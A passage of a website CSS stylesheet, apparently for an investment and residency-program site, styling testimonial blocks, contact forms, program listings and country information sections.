	content: "";
	width: 50px;
	height: 25px;
	display: block;
	position: absolute;
	left: -60px;
	top: 0;
	background: url(../images/quoteleft.jpg)
}

.client-text-bg .container:after {
	content: "";
	width: 50px;
	height: 25px;
	position: absolute;
	right: -60px;
	top: 0;
	background: url(../images/quoteright.jpg)
}

.client-text-bg p {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757
}

.client-text-bg .our-clientsay {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	font-weight: normal;
	font-size: 46px;
	line-height: 1.1;
	color: #575757;
	padding-bottom: 15px
}

.what-do-clientsy-sec {
	width: 100%;
	height: auto;
	clear: both;
	background: url(../images/bg3.jpg) top center;
	background-size: cover;
	padding-bottom: 100px;
	z-index: 100
}

.what-do-clientsy-sec .videosec {
	width: 100%;
	height: auto;
	position: relative;
	top: -160px;
	margin-bottom: -120px
}

.what-do-clientsy-sec .videosec .container {
	max-width: 715px
}

.what-do-clientsy-sec .videosec .container .video-outer {
	width: 100%;
	height: auto;
	background: #d6d6d6;
	padding: 5px;
	border-radius: 10px;
	box-shadow: 0px 0px 11px 0px rgba(0, 0, 0, 0.26)
}

.what-do-clientsy-sec .videosec .container .video-outer .y-video {
	width: 100%;
	height: 375px;
	border: none
}

.what-do-clientsy-sec .content-area {
	width: 100%;
	height: auto;
	clear: both;
	text-align: center;
	padding-top: 15px
}

.what-do-clientsy-sec .content-area .container {
	max-width: 925px
}

.what-do-clientsy-sec .content-area .container h3 {
	font-size: 30px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 300
}

.what-do-clientsy-sec .content-area .container h3 span {
	font-size: 47px;
	font-weight: 500
}

.what-do-clientsy-sec .content-area .container p {
	color: #fff
}

.commonsec2 {
	width: 100%;
	height: auto;
	padding: 110px 0;
	text-align: center
}

.commonsec2 .container {
	max-width: 1075px
}

.commonsec2 h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.commonsec2 h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.commonsec2 h2:after {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.fullimage-outer {
	width: 100%;
	height: auto
}

.fullimage-outer img {
	width: 100%;
	height: auto;
	display: block
}

.graybox {
	background: #fff
}

.graybox h4 {
	color: #231f20
}

.graybox h4:before {
	background: #c8c7c7
}

.graybox h4:after {
	background: #c8c7c7
}

.graybox .bottom-sec:before {
	background: #c8c7c7
}

.graybox .bottom-sec:after {
	background: #c8c7c7
}

.contact-and-advisersec {
	width: 100%;
	height: auto;
	clear: both;
	display: table;
	padding: 47px 0;
	background: url(../images/footertop-bg.jpg) top center
}

.contact-and-advisersec h5 {
	color: #fff;
	text-transform: uppercase;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.contact-and-advisersec .formoutersec .select-programs {
	width: 100%;
	height: 47px
}

.contact-and-advisersec .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect {
	width: 110%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.contact-and-advisersec .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.contact-and-advisersec .formoutersec label {
	font-weight: 500
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:focus>.CaptionCont,
.contact-and-advisersec .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.contact-and-advisersec .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.contact-and-advisersec .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.contact-and-advisersec .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.contact-and-advisersec .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.contact-and-advisersec .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.contact-and-advisersec .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.contact-and-advisersec .formoutersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.contact-and-advisersec .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.contact-and-advisersec .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.contact-and-advisersec .formoutersec .row {
	display: flex;
	flex-wrap: wrap
}

.contact-and-advisersec .formoutersec .col-lg-3,
.contact-and-advisersec .formoutersec .col-lg-6,
.contact-and-advisersec .formoutersec .col-lg-12 {
	margin-top: 10px
}

.contact-and-advisersec .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec {
	width: 104.6%;
	height: 46px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.contact-and-advisersec .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 10px;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.contact-and-advisersec .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .numbersec .tbx2 {
	width: 46%;
	height: 43px;
	background: #10182f;
	float: right;
	border: none;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.contact-and-advisersec .formoutersec .btn:hover {
	background: #10182f
}

.contact-and-advisersec .formoutersec .tarea {
	width: 100%;
	height: 31px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 15px 10px 0 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #cacaca
}

.contact-and-advisersec .formoutersec ::-webkit-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec ::-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-ms-input-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .formoutersec :-moz-placeholder {
	color: #cacaca;
	opacity: 1
}

.contact-and-advisersec .bottom-signsec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: right;
	position: relative
}

.contact-and-advisersec .bottom-signsec img {
	width: auto;
	max-width: 336px;
	display: inline-block;
	position: absolute;
	right: 0;
	top: -30px
}

.inner-wrapper2 {
	width: 100%;
	height: auto;
	position: relative;
	min-height: 50vh
}

.inner-wrapper2 .mapdots {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.inner-wrapper2 .mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.inner-wrapper2 .top-description-sec {
	width: 100%;
	height: auto;
	padding: 65px 0
}

body.home .contact-and-advisersec {
	display: none
}

.listingsec-1 {
	width: 100%;
	height: auto;
	clear: both;
	padding-bottom: 30px
}

.listingsec-1 .pic {
	width: 100%;
	height: auto
}

.listingsec-1 .pic img {
	width: 100%;
	height: auto;
	display: block
}

.listingsec-1 .col-lg-6 {
	margin-bottom: 30px
}

.listingsec-1 .row {
	display: flex;
	flex-wrap: wrap
}

.listingsec-1 .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fff;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 0px 29px 0px rgba(0, 0, 0, 0.16)
}

.listingsec-1 .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.listingsec-1 .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.listingsec-1 .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.listingsec-1 .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 50px 35px;
	position: relative;
	z-index: 5;
	overflow: hidden
}

.listingsec-1 .outerbox .content-sec h3 {
	font-weight: 300;
	letter-spacing: 1px;
	text-transform: uppercase
}

.listingsec-1 .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 0px 0px 53px 0px rgba(0, 0, 0, 0.25)
}

.listingsec-1 .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:before {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx:after {
	width: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:before {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic .bx2:after {
	height: 100%;
	opacity: 1
}

.listingsec-1 .outerbox:hover .pic img {
	transform: scale(1.2)
}

.bottom-our-programssec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 60px 0;
	background: url(../images/bg2.jpg) top center
}

.bottom-our-programssec h4 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 3px;
	margin-bottom: 0
}

.bottom-our-programssec h3 {
	color: #fff;
	text-transform: uppercase;
	font-size: 25px;
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300
}

.bottom-our-programssec p {
	font-size: 16px;
	color: #fff;
	margin-bottom: 0;
	padding-bottom: 0
}

.bottom-our-programssec .btn {
	font-weight: 300;
	display: inline-block;
	color: #fff;
	border: solid 1px #fff
}

.bottom-our-programssec .rht {
	text-align: right
}

.news-page {
	padding-top: 40px
}

.news-page .home-latest-news .news-gallerysec .col-lg-4 {
	margin-top: 50px
}

.inves-top-sec {
	width: 100%;
	height: auto;
	padding: 130px 0 70px 0
}

.inves-top-sec .container {
	position: relative
}

.inves-top-sec h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inves-top-se2 {
	width: 100%;
	height: auto;
	padding: 70px 0
}

.inves-top-se2 .container {
	position: relative
}

.inves-top-se2 h3 {
	font-weight: 300;
	letter-spacing: 2px
}

.inner-content-outer {
	width: 100%;
	height: auto;
	position: relative
}

.investmet-wrap {
	position: relative
}

.investmet-wrap .budjet-tablesec h3 {
	font-size: 34px;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec h4 {
	font-size: 34px;
	font-weight: 300;
	letter-spacing: 2px;
	margin: 20px 0
}

.investmet-wrap .budjet-tablesec .row {
	background: #06324b
}

.investmet-wrap .budjet-tablesec .row:hover {
	background: #084467
}

.investmet-wrap .budjet-tablesec .btn {
	margin-top: 45px
}

.invest-sec2 {
	width: 100%;
	height: auto;
	padding: 55px 0;
	background: #f4f4f4
}

.pd30 {
	padding: 0 0 30px 0
}

.pd-top {
	padding-top: 80px
}

.last-col .outerbox .content-sec {
	background: none!important
}

.program-tabsec .last-col .outerbox .content-sec {
	background: none!important
}

.gray-invest {
	padding: 80px 0;
	background: #f4f4f4
}

.gray-invest .last-col .outerbox {
	background: none!important
}

.invest-list2 {
	width: 100%;
	height: auto;
	clear: both;
	padding: 0;
	margin: 0;
	border-top: solid 1px #213e6a
}

.invest-list2 li {
	width: auto;
	height: auto;
	clear: both;
	border-bottom: solid 1px #213e6a;
	padding: 15px 0 15px 35px;
	list-style-type: none;
	position: relative;
	font-size: 16px
}

.invest-list2 li:before {
	content: "";
	width: 18px;
	height: 14px;
	display: inline-block;
	background: url(../images/checked.png) top left no-repeat;
	font: normal normal normal 19px/1 fontawesome;
	position: absolute;
	left: 2px;
	top: 18px
}

.advantageofca {
	padding: 70px 0 250px 0;
	background: #f4f4f4
}

.advantageofca ul {
	padding: 0;
	margin: 0
}

.advantageofca li {
	width: 100%;
	height: auto;
	padding: 40px 0;
	list-style-type: none;
	border-bottom: solid 1px #213e6a;
	display: inline-block
}

.advantageofca li:last-child {
	border: none
}

.advantageofca h3 {
	letter-spacing: 2px;
	font-weight: 300
}

.advantageofca h4 {
	letter-spacing: 1px;
	color: #1c2842
}

.advantageofca .pic {
	width: 335px;
	height: auto;
	float: left
}

.advantageofca .pic img {
	width: 100%;
	height: auto;
	display: block
}

.advantageofca .content-sec {
	width: calc(100% - 335px);
	height: auto;
	float: left;
	padding-left: 35px
}

.videocaribian {
	background: url(../images/bg2.jpg) top center
}

.ups {
	text-transform: uppercase
}

.car-passport {
	width: 454px;
	height: auto;
	position: absolute;
	right: 0;
	bottom: -70px
}

.multiple-authorized-firm.pd-top h6 {
	letter-spacing: 1px
}

.page-template-europeanprograms .inner-banner-sec h1,
.page-template-europeanprograms .inner-banner-sec h2,
body.page-template-additionalservices .inner-banner-sec h1,
body.page-template-additionalservices .inner-banner-sec h2,
body.page-template-invest-financial-usa .inner-banner-sec h1,
body.page-template-invest-financial-usa .inner-banner-sec h2,
body.page-template-northamericaprograms .inner-banner-sec h1,
body.page-template-northamericaprograms .inner-banner-sec h2,
body.page-template-oceania-asia .inner-banner-sec h1,
body.page-template-oceania-asia .inner-banner-sec h2 {
	color: #fff
}

.napic1 {
	width: 100%;
	height: auto
}

.napic1 img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.appl-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.appl-top-sec .container {
	position: relative
}

.appl-listingsec .col-lg-4 {
	text-align: center
}

.appl-listingsec .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.appl-listingsec .row:first-child {
	border-top: solid 1px #223f6b
}

.appl-listingsec .row {
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	border-bottom: solid 1px #223f6b
}

.appl-listingsec h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.appl-listingsec h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.appl-listingsec .pic {
	width: 100%;
	height: auto
}

.appl-listingsec .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.apl-bottom {
	width: 100%;
	height: auto;
	padding: 30px 0
}

.apl-bottom p {
	font-size: 14px
}

.progamspage-top-sec {
	width: 100%;
	height: auto;
	padding: 80px 0 50px 0
}

.progamspage-top-sec .container {
	position: relative
}

.inner-wrapper {
	position: relative
}

.mapdots {
	width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0;
	text-align: center
}

.mapdots img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.programs-tab-head {
	width: 100%;
	height: auto;
	display: table;
	text-align: center;
	padding: 10px 0
}

.programs-tab-head ul {
	padding: 0;
	margin: 0;
	text-align: center
}

.programs-tab-head li {
	width: auto;
	height: auto;
	display: inline-block;
	text-transform: uppercase
}

.programs-tab-head li a {
	font-size: 17px;
	line-height: 17px;
	color: #213e6a;
	font-weight: 300;
	padding: 15px 30px;
	display: inline-block;
	background: #fff;
	border: solid 1px #213e6a
}

.programs-tab-head li .active {
	background: #213e6a;
	color: #fff
}

.programs-tab-head li .active1 {
	background: #213e6a;
	color: #fff
}

.programsec1 {
	width: 100%;
	height: auto;
	padding: 80px 0
}

.programsec1 h3 {
	font-weight: 300;
	margin-bottom: 20px
}

.listingsec-1 h5 {
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 60px;
	letter-spacing: 0
}

.headerblock .main-navigation li.current-menu-item a {
	font-weight: bold;
	color: #000
}

.program-tabsec .outerbox .content-sec {
	background: url(../images/box-bg1.jpg) top center;
	background-size: cover
}

.advantageof-eup {
	width: 100%;
	height: auto;
	clear: both;
	padding: 75px 0;
	background: #f4f4f4
}

.advantageof-eup .col-lg-4 {
	text-align: center
}

.advantageof-eup .col-lg-4 .btn {
	display: inline-block;
	margin-top: 20px
}

.advantageof-eup h4 {
	color: #1c2842;
	letter-spacing: 1px;
	margin-bottom: 20px
}

.advantageof-eup h3 {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 300;
	margin-bottom: 30px
}

.advantageof-eup h3 span {
	color: #d2d4d9;
	font-size: 74px;
	line-height: 1;
	font-weight: bold;
	letter-spacing: 0px;
	display: inline-block;
	padding-right: 10px
}

.advantageof-eup .pic {
	width: 100%;
	height: auto
}

.advantageof-eup .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.advantageof-eup ul {
	padding: 0;
	margin: 0
}

.advantageof-eup li {
	width: 100%;
	height: auto;
	list-style-type: none;
	margin: 0;
	padding: 30px 0;
	border-bottom: solid 1px #223f6b;
	display: inline-block
}

.advantageof-eup li .pic {
	width: 30%;
	height: auto;
	float: left
}

.advantageof-eup li .pic img {
	width: 90%
}

.advantageof-eup li .detailsec {
	width: 70%;
	height: auto;
	float: left
}

.advantageof-eup li:last-child {
	border: none
}

.eupd30 {
	padding: 80px 0
}

.europianres-sec {
	width: 100%;
	height: auto;
	clear: both
}

.europianres-sec h3 {
	font-weight: 300;
	letter-spacing: 1px
}

.europianres-sec .container {
	padding-top: 80px;
	padding-bottom: 80px;
	border-top: solid 1px #213e6a
}

.top-stickouter {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	background: #fff;
	box-shadow: 0px 2px 11px -9px rgba(0, 0, 0, 0.59)
}

.topsticky {
	position: fixed;
	top: 75px;
	padding: 15px 0 0 0;
	z-index: 100;
	background: #fff
}

.sticky-wrapper {
	z-index: 1000
}

div#programs-tab-head {
	width: 100%
}

.inner-banner-sec.color-white h1,
.inner-banner-sec.color-white h2 {
	color: #fff
}

.inner-banner-sec .log-icon {
	width: 161px;
	height: 161px;
	border-radius: 50%;
	overflow: hidden;
	position: absolute;
	bottom: -80px;
	left: 50%;
	margin-left: -80px;
	z-index: 10
}

.inner-banner-sec .log-icon img {
	width: 100%
}

.program-dtltopsec {
	width: 100%;
	height: auto;
	padding: 120px 0 40px 0;
	text-align: center
}

.program-dtltopsec .container {
	max-width: 1075px
}

.program-dtltopsec h5 {
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px
}

.program-dtltopsec h6 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h2 {
	font-size: 18px;
	color: #231f20;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 1px
}

.program-dtltopsec h1 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	margin-bottom: 10px;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.program-dtltopsec h1:before {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.program-dtltopsec h1:after {
	content: "";
	width: 17%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.program-dtltopsec h1 span.animate-on-load {
	display: block;
	clear: both;
	font-size: 18px;
	color: #213e6a;
	text-transform: uppercase;
	margin-bottom: 30px;
	margin-top: 10px
}

.programtop-nav {
	width: 100%;
	height: 60px;
	background: url(../images/top-nav.jpg) top center;
	text-align: center
}

.programtop-nav ul {
	padding: 0;
	margin: 0
}

.programtop-nav li {
	width: auto;
	height: auto;
	display: inline-block;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	color: #fff;
	border-left: solid 1px #8b9ba9
}

.programtop-nav li a {
	color: #fff;
	padding: 23px 35px;
	display: inline-block;
	text-transform: uppercase;
}

.programtop-nav li .brochure {
	width: 120px;
	height: 36px;
	padding: 0 0 0 40px;
	border: solid 1px #fff;
	position: relative;
	line-height: 36px
}

.programtop-nav li .brochure:before {
	content: "";
	width: 24px;
	height: 25px;
	display: block;
	position: absolute;
	left: 18px;
	top: 5px;
	background: url(../images/brochure-icon.png) 0 0
}

.programtop-nav li:last-child {
	border: none;
	padding-left: 35px
}

.programtop-nav li:nth-last-child(2) {
	border-right: solid 1px #8b9ba9
}

.programtop-nav .active {
	font-weight: bold
}

.program-dtl-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.program-dtl-wrapper .overview {
	width: 100%;
	height: auto;
	padding: 55px 0
}

.program-dtl-wrapper .overview h3 {
	text-transform: uppercase;
	font-weight: 300;
	margin-bottom: 20px
}

.program-dtl-wrapper .overview .row {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.program-dtl-wrapper .overview .col-lg-3 {
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3
}

.program-dtl-wrapper .overview .col-lg-3 .icon {
	width: 40px;
	height: 40px;
	display: block;
	float: left;
	background: red
}

.program-dtl-wrapper .overview ul {
	padding: 0;
	margin: 20px 0 0 0
}

.program-dtl-wrapper .overview li {
	width: 100%;
	height: auto;
	list-style-type: none;
	padding: 10px 0;
	display: flex;
	align-items: center;
	border-bottom: solid 1px #213e6a
}

.program-dtl-wrapper .overview li .leftsec {
	width: 20%;
	height: auto;
	font-weight: 400;
	color: #213e6a;
	font-size: 17px;
	line-height: 1.3;
	display: flex;
	align-items: center
}

.program-dtl-wrapper .overview li .leftsec .icon {
	width: 50px;
	height: auto;
	display: flex;
	align-items: center;
	float: left
}

.program-dtl-wrapper .overview li .rightsec {
	width: 80%;
	height: auto;
	padding-left: 15px
}

.program-dtl-wrapper .overview li .rightsec p {
	padding: 0;
	font-size: 16px
}

.compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.country-infosec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 85px 0;
	background: url(../images/bg2.jpg) top center;
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s
}

.country-infosec h3 {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text {
	transition: all 0.9s ease-out 0s;
	-moz-transition: all 0.9s ease-out 0s;
	-webkit-transition: all 0.9s ease-out 0s;
	-o-transition: all 0.9s ease-out 0s;
	width: 100%;
	font-size: 16px;
	line-height: 1.7;
	color: #fff
}

.country-infosec .text span.collapse,
.country-infosec .text span.expand {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text span.collapse:after,
.country-infosec .text span.expand:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.country-infosec .text span.collapse {
	color: #00a896
}

.country-infosec .text span.collapse:after {
	transform: rotate(180deg)
}

.country-infosec h2,
.country-infosec h3,
.country-infosec h4,
.country-infosec h5,
.country-infosec h6 {
	color: #ffff;
	font-weight: 300;
	text-transform: uppercase;
	margin-bottom: 20px
}

.country-infosec p {
	color: #fff
}

.country-infosec .row {
	display: flex;
	align-items: center;
	flex-wrap: wrap
}

.country-infosec .outerbox {
	background: #fff;
	height: 100%;
	padding: 35px
}

.country-infosec .outerbox h6 {
	font-size: 17px;
	color: #213e6a;
	font-weight: 400;
	margin-bottom: 0;
	letter-spacing: 0
}

.country-infosec .outerbox p {
	color: #231f20;
	font-weight: 500;
	padding: 0
}

.country-infosec .col-lg-6 {
	margin-bottom: 5px;
	margin-top: 5px
}

.country-infosec .col-lg-6 .row {
	align-items: inherit
}

.rmore {
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300
}

.rmore:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px
}

.benifit-sec {
	width: 100%;
	height: auto;
